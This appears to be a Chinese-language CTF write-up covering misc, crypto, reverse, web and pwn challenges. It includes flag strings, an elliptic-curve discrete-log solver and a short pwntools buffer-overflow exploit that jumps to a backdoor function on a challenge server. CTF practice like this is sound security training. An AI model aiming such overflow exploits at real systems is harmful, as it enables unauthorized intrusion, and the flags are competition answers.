Misc
宝宝你是一只白色大猫猫
silenteye提出图片,修png得到二维码,扫描得到flag
ez_music1

Aud打开频谱图直接看到
love.host
jpg后面藏了个zip,提出来直接就是flag
Welcome_Sign_in
关注公众号
SQCTF{It_is_really_signin}
Crypto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| from sage.all import *
p = 7654319
a = 1234577
b = 3213242
F = GF(p)
E = EllipticCurve(F, [a, b])
G = E(5234568, 2287747)
pubkey = E(2366653, 1424308)
c1 = E(5081741, 6744615)
c2 = E(610619, 6218)
order = G.order()

print(f"曲线阶: {order}")
def discrete_log(G, pubkey, order):
try:
secret_key = G.discrete_log(pubkey)
return secret_key
except:
return discrete_log_pohlig_hellman(G, pubkey, order)
try:
secret_key = discrete_log(G, pubkey, order)
print(f"找到私钥: {secret_key}")
m = c2 - secret_key * c1
print(f"解密结果: {m}")
x, y = m.xy()
result = x + y
print(f"x + y = {result}")
except Exception as e:
print(f"解密失败: {e}")
print("尝试使用Pollard's rho算法...")
|
Reverse
https://pylingual.io
github.com
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

| # Decompiled with PyLingual (https:
# Internal filename: eee.py
# Bytecode version: 3.10.0rc2 (3439)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)
def verification():
part1 = 'flag{'
part2 = 'xxxxxxxxxxxxxxxxxxxxxxx'
part3 = '}'
tmp = ''
part2_1 = part2[:7]
part2_2 = part2[7:20]
part2_3 = part2[20:]
for i in range(len(part2_1)):
tmp += chr(ord(part2_1[i]) + 5)
for i in range(len(part2_2)):
tmp += chr(ord(part2_2[i]) + 0)
for i in range(len(part2_3)):
tmp += chr(ord(part2_3[i]) - 7)
ciphertext = 'itd~tzw_know_sanmenxbZ8'
true_flag = part1 + part2 + part3
|
1
2
3
4
5
6
7
8
9
| # Decompiled with PyLingual (https:
# Internal filename: 33.py
# Bytecode version: 3.9.0beta5 (3425)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)
import base64
encoded_flag = 'NWVkMmJlNDUtMmU4My00OGQyLWI2MzEtYzA4OGU1MWVlOTY0'
flag = base64.b64decode(encoded_flag).decode('utf-8')
print(flag)
|
Web


Pwn
backdoor一把梭
1
2
3
4
5
6
7
| from pwn import *
p=remote("challenge.qsnctf.com",30635)
payload = b"a"*0x50+b"a"*0x8 +p64(0x401232)
p.sendline(payload)
p.interactive()
|